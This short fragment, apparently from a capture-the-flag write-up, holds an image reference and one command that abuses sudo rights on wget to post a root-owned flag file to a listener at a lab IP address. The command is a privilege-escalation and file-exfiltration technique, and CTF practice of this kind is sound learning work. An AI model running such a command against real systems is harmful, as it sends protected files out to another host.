 sudo /usr/bin/wget --post-file=/root/root_flag.txt http://10.10.208.33:1234